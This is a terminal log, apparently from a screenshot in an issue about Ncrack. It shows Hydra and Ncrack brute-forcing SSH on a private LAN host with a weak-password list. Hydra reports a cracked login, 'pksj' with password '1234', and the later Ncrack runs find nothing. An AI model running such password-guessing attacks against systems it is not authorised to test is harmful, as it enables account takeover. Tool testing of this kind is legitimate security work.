 ncrack: ncrack
+ × ncrack: ncrack
ahmadismail10@ASUS-A456UR:~/Documents$ hydra -l pksj -P worst-password.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 11:13:33
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~1 try per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.14   login: pksj   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-21 11:13:35
ahmadismail10@ASUS-A456UR:~/Documents$ subl worst-password.txt
ahmadismail10@ASUS-A456UR:~/Documents$ hydra -l pksj -P worst-password.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 11:14:26
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~1 try per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.14:22
ahmadismail10@ASUS-A456UR:~/Documents$ cd ../Downloads/ncrack/
ahmadismail10@ASUS-A456UR:~/Downloads/ncrack$ ncrack -p 22 --user pksj -P ../../Documents/worst-password.txt 192.168.1.14
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncrack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to give priorit
 to files in your local directory (may affect the other data files too).
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-21 11:14 WIB
Ncrack done: 1 service scanned in 3.14 seconds.
Ncrack finished.
ahmadismail10@ASUS-A456UR:~/Downloads/ncrack$ ncrack -p 22 --user pksj -P ../../Documents/worst-password.txt 192.168.1.14
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncrack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to give priorit
 to files in your local directory (may affect the other data files too).
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-21 11:16 WIB
Ncrack done: 1 service scanned in 3.01 seconds.
Ncrack finished